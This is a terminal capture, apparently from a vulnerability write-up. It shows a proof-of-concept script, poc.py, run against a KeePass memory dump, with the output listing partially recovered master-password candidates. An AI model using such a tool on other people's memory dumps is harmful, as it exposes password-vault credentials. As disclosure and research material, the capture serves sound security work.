 ❯ python3 poc.py -d KeePassDumpFull.dmp
2023-08-22 14:36:45,567 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de